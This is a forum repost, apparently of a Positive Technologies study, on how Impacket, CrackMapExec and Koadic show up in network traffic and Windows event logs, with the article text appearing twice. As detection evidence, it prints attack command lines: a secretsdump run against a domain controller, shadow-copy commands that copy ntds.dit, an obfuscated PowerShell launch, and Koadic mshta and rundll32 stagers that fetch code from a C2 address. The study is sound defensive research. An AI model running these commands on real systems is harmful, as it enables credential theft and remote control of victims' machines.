Hacker
Professional
- Messages
- 1,044
- Reaction score
- 813
- Points
- 113
The content of the article
In 2017-2018, APT Dragonfly, APT28 and APT MuddyWater groups carried out attacks on government and military organizations in Europe, North America and Saudi Arabia. And we used three tools for this - Impacket, CrackMapExec and Koadic.
These means are used at different stages of the attack, which follow after overcoming the perimeter. At these stages, it is no longer easy to detect malware. To do this, you need to either identify traces of compromise in network traffic, or use tools to detect active actions of an attacker.
Impacket, CrackMapExec, and Koadic have many cool features, from transferring files to interacting with the registry and executing commands on a remote machine. We examined these tools to determine their online activity. These are the tasks we set ourselves in the framework of the study.
It's no coincidence that the creators wrote about CrackMapExec (or just CME) Powered by Impacket. In addition to its functions, CME includes tools for implementing popular scenarios: these are BloodHound and Mimikatz for obtaining passwords or their hashes, and the introduction of Meterpreter or Empire agent for remote execution.
The third tool we have chosen is Koadic. It is quite fresh, was presented at DEF CON 25 in 2017 and differs in a non-standard approach: working through HTTP, JavaScript and VBScript. This approach is called living off the land: the tool uses a set of dependencies and libraries built into Windows. The creators call it COM Command & Control, or C3.
Impacket
The functionality of Impacket is very wide, ranging from intelligence inside AD and collecting data from internal MS SQL servers to techniques for obtaining credentials: this is an SMB Relay attack, and the receipt of an ntds.dit file from a domain controller containing hashes of user passwords. Also, Impacket remotely executes commands in four different ways: via WMI, a service for managing the Windows scheduler, DCOM and SMB. And for that he needs credentials.
Secretsdump
The secretsdump module can target both user machines and domain controllers. It can be used to obtain copies of the LSA, SAM, SECURITY, NTDS.dit memory areas, so it can be seen at different stages of the attack.
The first step in the operation of this module is SMB authentication, which requires either the user's password or its hash to automatically carry out the Pass the Hash attack. Next comes a request to open access to the Service Control Manager (SCM) and gain access to the registry using the winreg protocol, using which the attacker can find out the data of the branches of interest and get the results via SMB.
In the picture below, we see how exactly when using the winreg protocol, access is obtained using the registry key with the LSA. To do this, use the DCERPC command with opcode 15 - OpenKey.

Opening a registry key using the winreg protocol
Then, when the key is accessed, the values are stored by the command SaveKeywith opcode 20. Impacket does this in a very specific way. It saves the values to a file whose name is a string of eight random characters with the appended .tmp. In addition, further uploading of this file occurs via SMB from the directory System32.

Scheme of obtaining a registry key from a remote machine
It turns out that such activity on the network can be detected thanks to requests to certain registry branches using the winreg protocol, specific names, commands and their order.
Also, this module leaves traces in the Windows event log, thanks to which it is easily detected. For example, try the command
As a result, the following key sequence of events will appear in the Windows Server 2016 log.
4688 - creating a process with a team
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin create shadow / For = C: ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & C: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
4688 - creating a process with a team
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C copy \\? \ GLOBALROOT \ Device \ HarddiskVolumeShadowCopy3 \ Windows \ NTDS \ ntds.dit% SYSTEMROOT% \ Temp \ rmumAfcn.tmp ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & C: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
4688 - creating a process with a team
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin delete shadows / For = C: / Quiet ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & C: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
Smbexec
Like many post-exploitation tools, Impacket has modules for remote command execution. We'll focus on smbexec, which provides an interactive command shell on the remote machine. This module also requires authentication via SMB, either with a password or its hash. In the screenshot below, you can see an example of the operation of such a tool, in this case it is the local administrator console.

Smbexec interactive console
The first step of smbexec after authentication is to open the SCM with the command OpenSCManagerW (15). The request is remarkable: in it, the field MachineNamehas a value DUMMY.

Request to open Service Control Manager
Next, a service is created using the command CreateServiceW (12). In the case of smbexec, we can see the same command building logic every time. In the screenshot below, the unchangeable parameters of the team are marked in green, and in yellow what the attacker can change. It is easy to see that the name of the executable file, its directory and the output file can be changed, but the rest is much more difficult to change without breaking the logic of the Impacket module.

Request to create a service using Service Control Manager
Smbexec also leaves clear traces in the Windows event log. In the Windows Server 2016 log for an interactive command shell with a command, ipconfigwe see the following key sequence of events:
% COMSPEC% / Q / c echo cd ^> \\ 127.0.0.1 \ C $ \ __ output 2 ^> ^ & 1>% TEMP% \ execute.bat &% COMSPEC% / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
% COMSPEC% / Q / c echo ipconfig ^> \\ 127.0.0.1 \ C $ \ __ output 2 ^> ^ & 1>% TEMP% \ execute.bat &% COMSPEC% / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
CrackMapExec
The CME tool is designed primarily to automate those routine actions that an attacker performs to move inside the network. It allows you to work in conjunction with the notorious Empire agent and Meterpreter. To execute commands stealthily, the CME can obfuscate them. Using BloodHound (a separate reconnaissance tool), an attacker can automate the search for an active domain administrator session.
Bloodhound
BloodHound as a standalone tool allows for advanced intelligence within the network. It collects data about users, machines, groups, sessions and comes in the form of a PowerShell script or binary file.
LDAP or SMB-based protocols are used to collect information. The CME integration module allows you to download BloodHound to the victim's machine, launch and receive the collected data after execution, thereby automating the actions in the system and making them less noticeable.
BloodHound graphical shell presents the collected data in the form of graphs, which allows you to find the shortest path from the attacker's machine to the domain administrator.

BloodHound interface
To run on the victim's machine, the module creates a task using ATSVC and SMB. ATSVC is an interface for working with Windows Task Scheduler. CME uses its function NetrJobAdd (1)to create tasks over the network. An example of what the CME module sends is shown in the picture below: this is a command call cmd.exeand obfuscated code as arguments in XML format.

Creating a task via CME
After the task has been submitted for execution, the victim's machine launches BloodHound itself, and this can be seen in the traffic. The module is characterized by LDAP requests for obtaining standard groups, a list of all machines and users in the domain, and obtaining information about active user sessions through a request SRVSVC NetSessEnum.

Getting a list of active sessions via SMB
In addition, launching BloodHound on the victim's machine with auditing enabled is accompanied by an event with an ID 4688(process creation) and process name C:\Windows\System32\cmd.exe. The command line arguments are noteworthy:
Enum_avproducts
The module is very interesting from the point of view of functionality and implementation enum_avproducts. WMI allows you to retrieve data from Windows objects using the WQL query language, which is essentially what this CME module uses. It generates class requests AntiSpywareProductand AntiМirusProductcollects data about the protection tools installed on the victim's machine. To get the information it needs, the module connects to the namespace root\SecurityCenter2, then generates a WQL query and receives a response. The content of such requests and responses is shown below. In our example, we found Windows Defender.

Network activity of the enum_avproducts module
Often, WMI (Trace WMI-Activity) auditing, in whose events you can find useful information about WQL queries, can be turned off. But if it is enabled, then if the enum_avproducts script is run, the event with the ID will be saved 11. It will contain the name of the user who made the request and the name in the namespace root\SecurityCenter2.
Each of the CME modules had their own artifacts. These are specific WQL queries, and the creation of a certain type of task in the Task Scheduler with obfuscation, and the activity characteristic of BloodHound in LDAP and SMB.
Koadic
A distinctive feature of Koadic is the use of JavaScript and VBScript interpreters built into Windows. In this sense, it follows the living off the land trend - that is, it has no external dependencies and uses standard Windows tools.
This is a tool for full-fledged Command & Control (C&C), since after infection, an "implant" is installed on the machine, allowing it to be controlled. Such a machine is called a "zombie" in Koadic terminology. If there is a lack of privileges for a full-fledged work on the side of the victim, Koadic can raise them using the techniques of bypassing user account control (UAC bypass).

Koadic command shell
The victim must initiate communication with the Command & Control server itself. To do this, she needs to contact a pre-prepared URI and get the main body of Koadic with the help of one of the stagers. An example is shown below for an MSHTA stager.
Initializing a session with a C&C server
The variable WSof response it is clear that the performance is through WScript.Shell, and the variables STAGER, SESSIONKEY, JOBKEY, JOBKEYPATH, EXPIREcontains key information about the parameters of the current session. This is the first request-response pair in an HTTP connection to the C&C server. Subsequent requests are directly related to the functions of the called modules (implants). All Koadic modules work only with an active session with C&C.
Mimikatz
Just like CME works with BloodHound, Koadic works with Mimikatz as a standalone program and can run it in several ways. Below is a request-response pair for downloading the Mimikatz implant.

Transferring Mimikatz to Koadic
You can see how the URI format has changed in the request. It has a value for the variable csrfthat is responsible for the selected module. Ignore its name: we all know that CSRF is usually understood differently. In response, the same main body of Koadic came, to which the code related to Mimikatz was added. It is voluminous, so let's look at the key points.
This is the Base64-encoded Mimikatz library, the serialized .NET class that will inject it, and the arguments for running Mimikatz. The result of the execution is transmitted over the network in the clear.
Result of running Mimikatz on a remote machine.
Exec_cmd
Koadic also has modules that can execute commands remotely. Here we will see the same method for generating URIs and the familiar variables sidand csrf. In the case of the exec_cmd module, code is added to the body that is capable of executing shell commands. The following code is shown in the HTTP response from the C&C server.

Exec_cmd implant code
A variable GAWTUUGCFIwith a familiar attribute is WSrequired to execute the code. With its help, the implant calls the shell, processing two branches of code - shell.execwith the return of the output data stream and shell.runwithout return.
Koadic is an atypical tool, but it has its own artifacts, according to which it can be found in legitimate traffic:
The initial connection initiates the stager, so it becomes possible to detect its activity through Windows events. For MSHTA, this is an event 4688that indicates the creation of a process with a start attribute:
During the execution of Koadic, you can see other events 4688with attributes that perfectly characterize it:
Conclusions
Attackers now widely use the tools and mechanisms built into Windows for their needs. We're seeing the popular living off the land tools Koadic, CrackMapExec, and Impacket increasingly appear in APT reports. The number of forks on GitHub for these tools is also growing - now there are already about a thousand.
This trend is gaining popularity due to its simplicity: attackers do not need third-party tools, they are already on the victims' machines and help to bypass the means of protection.
We at Positive Technologies are focused on the study of networking: each tool described above leaves its traces in network traffic; a detailed study of them allowed us to teach our product PT Network Attack Discovery to detect them, which ultimately helps to unravel the entire chain of cyber incidents with their participation.
- Impacket
- Secretsdump
- Smbexec
- CrackMapExec
- BloodHound
- Enum_avproducts
- Koadic
- Mimikatz
- Exec_cmd
- Conclusions
In 2017-2018, APT Dragonfly, APT28 and APT MuddyWater groups carried out attacks on government and military organizations in Europe, North America and Saudi Arabia. And we used three tools for this - Impacket, CrackMapExec and Koadic.
These means are used at different stages of the attack, which follow after overcoming the perimeter. At these stages, it is no longer easy to detect malware. To do this, you need to either identify traces of compromise in network traffic, or use tools to detect active actions of an attacker.
Impacket, CrackMapExec, and Koadic have many cool features, from transferring files to interacting with the registry and executing commands on a remote machine. We examined these tools to determine their online activity. These are the tasks we set ourselves in the framework of the study.
- Understand how hacking tools work. Learn what attackers need to exploit and what technologies they can use.
- Find something that is not detected by information security tools in the early stages of an attack. The reconnaissance phase can be skipped, either because the attacker is an internal attacker or because the attacker exploits a hole in the infrastructure that was not previously known. It becomes possible to restore the entire chain of his actions, hence the desire to detect further movement.
- Eliminate false positives from intrusion detection tools. We must not forget that when detecting certain actions on the basis of intelligence alone, frequent mistakes are possible. There are many ways to disguise malware activity as legitimate activity.
It's no coincidence that the creators wrote about CrackMapExec (or just CME) Powered by Impacket. In addition to its functions, CME includes tools for implementing popular scenarios: these are BloodHound and Mimikatz for obtaining passwords or their hashes, and the introduction of Meterpreter or Empire agent for remote execution.
The third tool we have chosen is Koadic. It is quite fresh, was presented at DEF CON 25 in 2017 and differs in a non-standard approach: working through HTTP, JavaScript and VBScript. This approach is called living off the land: the tool uses a set of dependencies and libraries built into Windows. The creators call it COM Command & Control, or C3.
Impacket
The functionality of Impacket is very wide, ranging from intelligence inside AD and collecting data from internal MS SQL servers to techniques for obtaining credentials: this is an SMB Relay attack, and the receipt of an ntds.dit file from a domain controller containing hashes of user passwords. Also, Impacket remotely executes commands in four different ways: via WMI, a service for managing the Windows scheduler, DCOM and SMB. And for that he needs credentials.
Secretsdump
The secretsdump module can target both user machines and domain controllers. It can be used to obtain copies of the LSA, SAM, SECURITY, NTDS.dit memory areas, so it can be seen at different stages of the attack.
The first step in the operation of this module is SMB authentication, which requires either the user's password or its hash to automatically carry out the Pass the Hash attack. Next comes a request to open access to the Service Control Manager (SCM) and gain access to the registry using the winreg protocol, using which the attacker can find out the data of the branches of interest and get the results via SMB.
In the picture below, we see how exactly when using the winreg protocol, access is obtained using the registry key with the LSA. To do this, use the DCERPC command with opcode 15 - OpenKey.

Opening a registry key using the winreg protocol
Then, when the key is accessed, the values are stored by the command SaveKeywith opcode 20. Impacket does this in a very specific way. It saves the values to a file whose name is a string of eight random characters with the appended .tmp. In addition, further uploading of this file occurs via SMB from the directory System32.

Scheme of obtaining a registry key from a remote machine
It turns out that such activity on the network can be detected thanks to requests to certain registry branches using the winreg protocol, specific names, commands and their order.
Also, this module leaves traces in the Windows event log, thanks to which it is easily detected. For example, try the command
Code:
secretsdump.py -debug -system SYSTEM -sam SAM -ntds NTDS -security SECURITY -bootkey BOOTKEY -outputfile 1.txt -use-vss -exec-method mmcexec -user-status -dc-ip 192.168.202.100 -target-ip 192.168 .202.100 contoso / Administrator: @DCAs a result, the following key sequence of events will appear in the Windows Server 2016 log.
- 4624 - remote Logon.
- 5145 - checking access rights to the remote winreg service.
- 5145- checking the access rights to the file in the System32 directory. The file has a random name as described above.
- 4688 - creating a cmd.exe process that launches vssadmin:
4688 - creating a process with a team
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin create shadow / For = C: ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & C: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
4688 - creating a process with a team
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C copy \\? \ GLOBALROOT \ Device \ HarddiskVolumeShadowCopy3 \ Windows \ NTDS \ ntds.dit% SYSTEMROOT% \ Temp \ rmumAfcn.tmp ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & C: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
4688 - creating a process with a team
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin delete shadows / For = C: / Quiet ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & C: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
Smbexec
Like many post-exploitation tools, Impacket has modules for remote command execution. We'll focus on smbexec, which provides an interactive command shell on the remote machine. This module also requires authentication via SMB, either with a password or its hash. In the screenshot below, you can see an example of the operation of such a tool, in this case it is the local administrator console.

Smbexec interactive console
The first step of smbexec after authentication is to open the SCM with the command OpenSCManagerW (15). The request is remarkable: in it, the field MachineNamehas a value DUMMY.

Request to open Service Control Manager
Next, a service is created using the command CreateServiceW (12). In the case of smbexec, we can see the same command building logic every time. In the screenshot below, the unchangeable parameters of the team are marked in green, and in yellow what the attacker can change. It is easy to see that the name of the executable file, its directory and the output file can be changed, but the rest is much more difficult to change without breaking the logic of the Impacket module.

Request to create a service using Service Control Manager
Smbexec also leaves clear traces in the Windows event log. In the Windows Server 2016 log for an interactive command shell with a command, ipconfigwe see the following key sequence of events:
- 4697 - installing the service on the victim's machine:
% COMSPEC% / Q / c echo cd ^> \\ 127.0.0.1 \ C $ \ __ output 2 ^> ^ & 1>% TEMP% \ execute.bat &% COMSPEC% / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
- 4688- creating a process cmd.exewith arguments from point 1.
- 5145- checking the access rights to the file __outputin the directory C$.
- 4697 - installation of the service on the victim's machine.
% COMSPEC% / Q / c echo ipconfig ^> \\ 127.0.0.1 \ C $ \ __ output 2 ^> ^ & 1>% TEMP% \ execute.bat &% COMSPEC% / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
- 4688- creating a process cmd.exewith arguments from point 4.
- 5145- checking the access rights to the file __outputin the directory C$.
CrackMapExec
The CME tool is designed primarily to automate those routine actions that an attacker performs to move inside the network. It allows you to work in conjunction with the notorious Empire agent and Meterpreter. To execute commands stealthily, the CME can obfuscate them. Using BloodHound (a separate reconnaissance tool), an attacker can automate the search for an active domain administrator session.
Bloodhound
BloodHound as a standalone tool allows for advanced intelligence within the network. It collects data about users, machines, groups, sessions and comes in the form of a PowerShell script or binary file.
LDAP or SMB-based protocols are used to collect information. The CME integration module allows you to download BloodHound to the victim's machine, launch and receive the collected data after execution, thereby automating the actions in the system and making them less noticeable.
BloodHound graphical shell presents the collected data in the form of graphs, which allows you to find the shortest path from the attacker's machine to the domain administrator.

BloodHound interface
To run on the victim's machine, the module creates a task using ATSVC and SMB. ATSVC is an interface for working with Windows Task Scheduler. CME uses its function NetrJobAdd (1)to create tasks over the network. An example of what the CME module sends is shown in the picture below: this is a command call cmd.exeand obfuscated code as arguments in XML format.

Creating a task via CME
After the task has been submitted for execution, the victim's machine launches BloodHound itself, and this can be seen in the traffic. The module is characterized by LDAP requests for obtaining standard groups, a list of all machines and users in the domain, and obtaining information about active user sessions through a request SRVSVC NetSessEnum.

Getting a list of active sessions via SMB
In addition, launching BloodHound on the victim's machine with auditing enabled is accompanied by an event with an ID 4688(process creation) and process name C:\Windows\System32\cmd.exe. The command line arguments are noteworthy:
Code:
cmd.exe / Q / c powershell.exe -exec bypass -noni -nop -w 1 -C "& ($ eNV: cOmSPEc [4,26,25] -JOiN") ([chAR []] (91, 78, 101,116, 46, 83, 101, ..., 40,41) -jOIN '') "Enum_avproducts
The module is very interesting from the point of view of functionality and implementation enum_avproducts. WMI allows you to retrieve data from Windows objects using the WQL query language, which is essentially what this CME module uses. It generates class requests AntiSpywareProductand AntiМirusProductcollects data about the protection tools installed on the victim's machine. To get the information it needs, the module connects to the namespace root\SecurityCenter2, then generates a WQL query and receives a response. The content of such requests and responses is shown below. In our example, we found Windows Defender.

Network activity of the enum_avproducts module
Often, WMI (Trace WMI-Activity) auditing, in whose events you can find useful information about WQL queries, can be turned off. But if it is enabled, then if the enum_avproducts script is run, the event with the ID will be saved 11. It will contain the name of the user who made the request and the name in the namespace root\SecurityCenter2.
Each of the CME modules had their own artifacts. These are specific WQL queries, and the creation of a certain type of task in the Task Scheduler with obfuscation, and the activity characteristic of BloodHound in LDAP and SMB.
Koadic
A distinctive feature of Koadic is the use of JavaScript and VBScript interpreters built into Windows. In this sense, it follows the living off the land trend - that is, it has no external dependencies and uses standard Windows tools.
This is a tool for full-fledged Command & Control (C&C), since after infection, an "implant" is installed on the machine, allowing it to be controlled. Such a machine is called a "zombie" in Koadic terminology. If there is a lack of privileges for a full-fledged work on the side of the victim, Koadic can raise them using the techniques of bypassing user account control (UAC bypass).

Koadic command shell
The victim must initiate communication with the Command & Control server itself. To do this, she needs to contact a pre-prepared URI and get the main body of Koadic with the help of one of the stagers. An example is shown below for an MSHTA stager.
Initializing a session with a C&C server
The variable WSof response it is clear that the performance is through WScript.Shell, and the variables STAGER, SESSIONKEY, JOBKEY, JOBKEYPATH, EXPIREcontains key information about the parameters of the current session. This is the first request-response pair in an HTTP connection to the C&C server. Subsequent requests are directly related to the functions of the called modules (implants). All Koadic modules work only with an active session with C&C.
Mimikatz
Just like CME works with BloodHound, Koadic works with Mimikatz as a standalone program and can run it in several ways. Below is a request-response pair for downloading the Mimikatz implant.

Transferring Mimikatz to Koadic
You can see how the URI format has changed in the request. It has a value for the variable csrfthat is responsible for the selected module. Ignore its name: we all know that CSRF is usually understood differently. In response, the same main body of Koadic came, to which the code related to Mimikatz was added. It is voluminous, so let's look at the key points.
This is the Base64-encoded Mimikatz library, the serialized .NET class that will inject it, and the arguments for running Mimikatz. The result of the execution is transmitted over the network in the clear.
Result of running Mimikatz on a remote machine.
Exec_cmd
Koadic also has modules that can execute commands remotely. Here we will see the same method for generating URIs and the familiar variables sidand csrf. In the case of the exec_cmd module, code is added to the body that is capable of executing shell commands. The following code is shown in the HTTP response from the C&C server.

Exec_cmd implant code
A variable GAWTUUGCFIwith a familiar attribute is WSrequired to execute the code. With its help, the implant calls the shell, processing two branches of code - shell.execwith the return of the output data stream and shell.runwithout return.
Koadic is an atypical tool, but it has its own artifacts, according to which it can be found in legitimate traffic:
- special formation of HTTP requests,
- using the winHttpRequests API,
- creating an object WScript.Shellthrough ActiveXObject,
- large executable body.
The initial connection initiates the stager, so it becomes possible to detect its activity through Windows events. For MSHTA, this is an event 4688that indicates the creation of a process with a start attribute:
Code:
C: \ Windows \ system32 \ mshta.exe http://192.168.211.1:9999/dXpT6During the execution of Koadic, you can see other events 4688with attributes that perfectly characterize it:
Code:
rundll32.exe http://192.168.241.1:9999/dXpT6?sid=1dbef04007a64fba83edb3f3928c9c6c; csrf =; \ .. \ .. \ .. \ mshtml, RunHTMLApplication
rundll32.exe http://192.168.202.136:9999/dXpT6?sid=12e0bbf6e9e5405690e5ede8ed651100;csrf=18f93a28e0874f0d8d475d154bed1983;\..\..\..\mshtml,RunHTMLApplication
"C: \ Windows \ system32 \ cmd.exe" / q / c chcp 437 & net session 1> C: \ Users \ user02 \ AppData \ Local \ Temp \ 6dc91b53-ddef-2357-4457-04a3c333db06.txt 2> & 1
"C: \ Windows \ system32 \ cmd.exe" / q / c chcp 437 & ipconfig 1> C: \ Users \ user02 \ AppData \ Local \ Temp \ 721d2d0a-890f-9549-96bd-875a495689b7.txt 2> & 1Conclusions
Attackers now widely use the tools and mechanisms built into Windows for their needs. We're seeing the popular living off the land tools Koadic, CrackMapExec, and Impacket increasingly appear in APT reports. The number of forks on GitHub for these tools is also growing - now there are already about a thousand.
This trend is gaining popularity due to its simplicity: attackers do not need third-party tools, they are already on the victims' machines and help to bypass the means of protection.
We at Positive Technologies are focused on the study of networking: each tool described above leaves its traces in network traffic; a detailed study of them allowed us to teach our product PT Network Attack Discovery to detect them, which ultimately helps to unravel the entire chain of cyber incidents with their participation.
